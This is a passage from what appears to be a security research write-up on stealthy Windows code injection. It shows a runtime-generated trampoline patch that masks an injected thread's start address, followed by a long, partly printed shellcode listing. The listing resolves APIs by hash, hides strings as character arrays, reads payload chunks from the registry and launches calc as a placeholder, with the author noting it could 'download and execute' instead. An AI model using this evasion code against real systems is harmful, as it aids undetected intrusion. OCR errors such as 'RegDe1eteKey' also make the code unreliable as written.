This "trampoline", however, can't be assembled before-hand, as we need to now the address of the RX memory region, that would be allocated at runtime. To solve the problem, we generate the shellcode in realtime.```
UCHAR patch[13] = \{ 0 \};
// mov r15, <address>
patch[0] = 0x49;patch[1] = 0xBF;// Hton Trampoline Address
patch[2] = target & 0x00000000000000ff;
patch[3] = (target & 0x000000000000ff00) >> 8;
patch[4] = (target & 0x0000000000ff0000) >> 16;
patch[5] = (target & 0x00000000ff000000) >> 24;
patch[6] = (target & 0x000000ff00000000) >> 32;
patch[7] = (target & 0x0000ff0000000000) >> 40;
patch[8] = (target & 0x00ff000000000000) >> 48;
patch[9] = (target & 0xff00000000000000) >> 56;
// jmp r15
patch[10] = 0x41;patch[11] = 0xFF;patch[12] = 0xE7;
```
This trick, in practice, mask the thread source when the shellcode is later executed as a thread, as it can be observed below:

|  |                                                                                    |  | SacrificialProgram.exe (12364) Properties           |  |  |  |  |                  |          |            |        |
|--|------------------------------------------------------------------------------------|--|-----------------------------------------------------|--|--|--|--|------------------|----------|------------|--------|
|  | General                                                                            |  | Statistics Performance Threads Token Modules Memory |  |  |  |  | Environment      | Handles  | <b>GPU</b> | Disk a |
|  | $\checkmark$<br>Cycles delta<br>CPU<br>Start address<br><b>TID</b>                 |  |                                                     |  |  |  |  |                  | Priority |            |        |
|  | ntdll.dll!TppWorkerThread<br>50760<br>rpcrt4.dll!RpcAsyncInitializeHandle<br>41108 |  |                                                     |  |  |  |  | Normal<br>Normal |          |            |        |
|  |                                                                                    |  |                                                     |  |  |  |  |                  |          |            |        |
|  | SacrificialProgram.exe!mainCRTStartup<br>31712                                     |  |                                                     |  |  |  |  |                  |          | Normal     |        |

Shellcode 3 - Main Logic

The main logic of our shellcode should be where we actually execute the code we want, we download and execute, or… whatever. As this is just a PoC and I like the calculator, the logic would be as simple as:

```
CHAR WinExecCommand[] = { 'c', 'm', 'd', ' ', '/', 'c', ' ', 'c', 'a', 'l', 'c', '\0'
};
WinExecFunc((LPCSTR)WinExecCommand, 0);
```
If you want to check the full implementation, check below:```
#include <stdio.h>
#include "addresshunter.h"
#define USE_REGISTRY_FOR_DLL
#define NO_LIB_RELOAD
#define SHORT_SLEEP 2000
#define LONG_SLEEP 15000
typedef HANDLE(WINAPI* OpenThreadType)(DWORD dwDesiredAccess, BOOL bInheritHandle,
DWORD dwThreadId);
typedef DWORD(WINAPI* ResumeThreadType)(HANDLE hThread);
#ifdef WPM
typedef BOOL(WINAPI* WriteProcessMemoryType)(HANDLE hProcess, LPVOID lpBaseAddress,
LPCVOID lpBuffer, SIZE_T nSize, SIZE_T* lpNumberOfBytesWritten);
#endif
typedef LSTATUS(WINAPI* RegOpenKeyType)(HKEY hKey, LPCWSTR lpSubKey, PHKEY
phkResult);
typedef LSTATUS(WINAPI* RegDeleteKeyType)(HKEY hKey, LPCWSTR lpSubKey);
typedef LSTATUS(WINAPI* RegGetValueType)(HKEY hkey, LPCWSTR lpSubKey, LPCTSTR
lpValue, DWORD dwFlags, LPDWORD pdwType, PVOID pvData, LPDWORD pcbData);
typedef LSTATUS(WINAPI* RegCloseKeyType)(HKEY hKey);
typedef BOOL(WINAPI* VirtualProtectType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
flNewProtect, PDWORD lpflOldProtect);
typedef BOOL(WINAPI* FreeLibraryType)(HMODULE hModule);
typedef DWORD(WINAPI* WaitForSingleObjectType)(HANDLE hHandle, DWORD dwMilliseconds);
typedef HANDLE(WINAPI* OpenMutexType)(DWORD dwDesiredAccess, BOOL bInheritHandle,
LPCWSTR lpName);
typedef BOOL(WINAPI* CloseHandleType)(HANDLE hObject);
typedef void* (WINAPIV* mallocType)(size_t size);
typedef void* (WINAPIV* memsetType)(void* dest, int c, size_t count);
typedef void* (WINAPIV* memcpyType)(void* dest, const void* src, size_t count);
typedef void (WINAPIV* freeType)(void* memblock);
#ifdef _DEBUG
typedef void (WINAPIV* printfType)(const char* fmt, ...);
#endif
typedef HMODULE(WINAPI* LoadLibraryType)(LPCWSTR lpLibFileName);
typedef void (WINAPI* SleepType)(DWORD dwMilliseconds);
typedef UINT(WINAPI* WinExecType)(LPCSTR lpCmdLine, UINT uCmdShow);
typedef void (WINAPI* ExitThreadType)(DWORD dwExitCode);
int main() {
    UCHAR* cbBuf;
   UCHAR* tmpBuf;
   HKEY hKey;
   WCHAR regKey[] = { 'S', 'O', 'F', 'T', 'W', 'A', 'R', 'E', '\\', 'L', 'a',
'm','w','a', 'r', 'e', '\0' };
   LPCTSTR value;
   WCHAR saValue[] = { 'S', 't', 'a', 'r', 't', 'A', 'd', 'd', 'r', 'e', 's','s',
'\0' };
``````
WCHAR shValue[] = { 'S', 'C', 'o', 'd', 'e', 'A', 'd', 'd', 'r', 'e', 's','s',
'\0' };
    WCHAR shsValue[] = { 'S', 'C', 'o', 'd', 'e', 'S', 'i', 'z', 'e', '\0' };
    WCHAR sbValue[] = { 'S', 'a', 'v', 'e', 'd', 'B', 'y', 't', 'e', 's', '\0' };
    WCHAR tiValue[] = { 'T', 'h', 'r', 'e', 'a', 'd', 'I', 'd', '\0' };
    WCHAR nChunksValue[] = { 'C', 'h', 'u', 'n', 'k', 's', '\0' };
    // Mutex
   WCHAR mutexName[] = { 'F', 'u', 'n', 'H', 'i', 'i', 'a', 'c', 'k', '\0' };
    // Symbols from MSVCRT
    CHAR mallocName[] = { 'm', 'a', 'l', 'l', 'o', 'c', '\0' };
    CHAR memsetName[] = { 'm', 'e', 'm', 's', 'e', 't', '\0' };
    CHAR memcpyName[] = { 'm', 'e', 'm', 'c', 'p', 'y', '\0' };
    CHAR freeName[] = { 'f', 'r', 'e', 'e', '\0' };
#ifdef _DEBUG
    CHAR printfName[] = { 'p', 'r', 'i', 'n', 't', 'f', '\0' };
#endif
    // Symbols from KERNEL32
    CHAR SleepName[] = { 'S', 'l', 'e', 'e', 'p', '\0' };
    CHAR LoadLibraryName[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y',
'W', '\0' };
    CHAR RegOpenKeyName[] = { 'R', 'e', 'g', 'O', 'p', 'e', 'n', 'K', 'e', 'y', 'W',
'\0' };
   CHAR RegDeleteKeyName[\ ] = \{ 'R', 'e', 'g', 'D', 'e', '1', 'e', 't', 'e', 'K','e', 'y', 'W', '\0' };
   CHAR RegGetValueName[] = { 'R', 'e', 'g', 'G', 'e', 't', 'V', 'a', 'l', 'u', 'e',
'W', '\0' };
    CHAR OpenThreadName[] = { 'O', 'p', 'e', 'n', 'T', 'h', 'r', 'e', 'a', 'd', '\0'
};
   CHAR ResumeThreadName[] = { 'R', 'e', 's', 'u', 'm', 'e', 'T', 'h', 'r', 'e',
'a', 'd', '\0' };
    CHAR OpenMutexName[1 = \{ '0', 'p', 'e', 'n', 'M', 'u', 't', 'e', 'x', 'W', ' \}};
   CHAR CloseHandleName[] = { 'C', 'l', 'o', 's', 'e', 'H', 'a', 'n', 'd', 'l', 'e',
'\0' };
   CHAR RegCloseKeyName[] = { 'R', 'e', 'q', 'C', 'l', 'o', 's', 'e', 'K', 'e', 'y',
'\0' };
    CHAR WinExecName[] = { 'W', 'i', 'n', 'E', 'x', 'e', 'c', '\0' };
    CHAR VirtualProtectName[\ ] = \{ 'V', 'i', 'r', 't', 'u', 'a', 'l', 'P', 'r', 'o','t', 'e', 'c', 't', '\0' };
   CHAR WaitForSingleObjectName[] = { 'W', 'a', 'i', 't', 'F', 'o', 'r', 'S', 'i',
'n', 'g', 'l', 'e', 'O', 'b', 'j', 'e', 'c', 't', '\0' };
    CHAR ExitThreadName[] = { 'E', 'x', 'i', 't', 'T', 'h', 'r', 'e', 'a', 'd', '\0'
};
#ifndef NO_LIB_RELOAD
    CHAR FreeLibraryName[] = { 'F', 'r', 'e', 'e', 'L', 'i', 'b', 'r', 'a', 'r', 'y',
'\0' };
#endif
#ifdef WPM
    CHAR WriteProcessMemoryName[] = { 'W', 'r', 'i', 't', 'e', 'P', 'r', 'o', 'c',
```

```
'e', 's', 's', 'M', 'e', 'm', 'o', 'r', 'y', '\0' };
```#endif

```
// Command to launch
    CHAR WinExecCommand[] = { 'c', 'm', 'd', ' ', '/', 'c', ' ', 'c', 'a', 'l', 'c',
'\0' };
#ifdef USE_REGISTRY_FOR_DLL
    // Chunk values -- Pretty unelegant
    WCHAR chunkValue1[] = { 'S', 'C', '1', '\0' };<br>WCHAR chunkValue2[] = { 'S', 'C', '2', '\0' };
    WCHAR chunkValue2[] = { 'S', 'C',
    WCHAR chunkValue3[] = { 'S', 'C', '3', '\0' };
#else
    WCHAR savedDllAddress[] = { 'D', 'l', 'l', '\0' };
#endif
    // DLL to load via LoadLibraryA
    WCHAR msvcrtdllName[] = { 'm', 's', 'v', 'c', 'r', 't', '.', 'd', 'l', 'l', '\0'
};
    WCHAR advapi32dllName[] = { 'a', 'd', 'v', 'a', 'p', 'i', '3', '2', '.', 'd',
'l', 'l', '\0' };
    WCHAR rpcrt4dllName[] = { 'r', 'p', 'c', 'r', 't', '4', '.', 'd', 'l', 'l', '\0'
};
    // DLLs to dynamically load during runtime
    HMODULE kernel32dll, msvcrtdll, advapi32dll;
    // Symbols to dynamically resolve from dll during runtime
    LoadLibraryType LoadLibraryFunc;
    OpenThreadType OpenThreadFunc;
    ResumeThreadType ResumeThreadFunc;
    ExitThreadType ExitThreadFunc;
#ifdef WPM
    WriteProcessMemoryType WriteProcessMemoryFunc;
#endif
    VirtualProtectType VirtualProtectFunc;
    FreeLibraryType FreeLibraryFunc;
    WaitForSingleObjectType WaitForSingleObjectFunc;
    RegGetValueType RegGetValueFunc;
    RegOpenKeyType RegOpenKeyFunc;
    RegDeleteKeyType RegDeleteKeyFunc;
    mallocType mallocFunc;
    memsetType memsetFunc;
    memcpyType memcpyFunc;
    freeType freeFunc;
#ifdef _DEBUG
    printfType printfFunc;
#endif
    SleepType SleepFunc;
    OpenMutexType OpenMutexFunc;
    CloseHandleType CloseHandleFunc;
    RegCloseKeyType RegCloseKeyFunc;
    WinExecType WinExecFunc;
``````
// kernel32.dll exports
    kernel32dll = (HMODULE)GetModule(KERNEL32DLL_HASH);
    OpenThreadFunc = (OpenThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)OpenThreadName);
    LoadLibraryFunc = (LoadLibraryType)GetSymbolAddress(kernel32dll,
(LPCSTR)LoadLibraryName);
    ResumeThreadFunc = (ResumeThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)ResumeThreadName);
#ifdef WPM
   WriteProcessMemoryFunc = (WriteProcessMemoryType)GetSymbolAddress(kernel32dll,
(LPCSTR)WriteProcessMemoryName);
#endif
    VirtualProtectFunc = (VirtualProtectType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualProtectName);
    SleepFunc = (SleepType)GetSymbolAddress(kernel32dll, (LPCSTR)SleepName);
    OpenMutexFunc = (OpenMutexType)GetSymbolAddress(kernel32dll,
(LPCSTR)OpenMutexName);
    CloseHandleFunc = (CloseHandleType)GetSymbolAddress(kernel32dll,
(LPCSTR)CloseHandleName);
   WinExecFunc = (WinExecType)GetSymbolAddress(kernel32dll, (LPCSTR)WinExecName);
    WaitForSingleObjectFunc = (WaitForSingleObjectType)GetSymbolAddress(kernel32dll,
(LPCSTR)WaitForSingleObjectName);
    ExitThreadFunc = (ExitThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)ExitThreadName);
#ifndef NO_LIB_RELOAD
    FreeLibraryFunc = (FreeLibraryType)GetSymbolAddress(kernel32dll,
(LPCSTR)FreeLibraryName);
#endif
    // msvcrt.dll exports
    msvcrtdll = (HMODULE)GetModule(MSVCRTDLL_HASH);
    if (0 == (int)msvcrtdll) {
       msvcrtdll = LoadLibraryFunc((LPCWSTR)msvcrtdllName);
    }
    mallocFunc = (mallocType)GetSymbolAddress(msvcrtdll, (LPCSTR)mallocName);
    memsetFunc = (memsetType)GetSymbolAddress(msvcrtdll, (LPCSTR)memsetName);
    memcpyFunc = (memcpyType)GetSymbolAddress(msvcrtdll, (LPCSTR)memcpyName);
    freeFunc = (freeType)GetSymbolAddress(msvcrtdll, (LPCSTR)freeName);
#ifdef _DEBUG
   printfFunc = (printfType)GetSymbolAddress(msvcrtdll, (LPCSTR)printfName);
#endif
#ifdef _DEBUG
    printfFunc("Located msvcrt `malloc` at 0x%llx\n", (ULONG64)mallocFunc);
    printfFunc("Located msvcrt `memset` at 0x%llx\n", (ULONG64)memsetFunc);
    printfFunc("Located msvcrt `free` at 0x%llx\n", (ULONG64)freeFunc);
#endif
